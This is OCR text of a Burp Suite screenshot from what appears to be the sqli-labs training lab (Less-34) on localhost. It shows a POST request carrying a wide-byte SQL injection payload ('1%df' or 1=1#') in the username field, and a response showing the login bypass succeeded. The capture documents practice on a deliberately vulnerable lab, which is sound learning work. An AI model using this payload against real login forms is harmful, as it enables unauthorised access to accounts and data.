 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-34/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli-labs/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=1%df' or 1=1#&passwd=a&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
DUMB SERIES-3
Your Login name Dumb
Your Password 0
SUCCESSFULLY
Done
1,949 bytes | 2,029 millis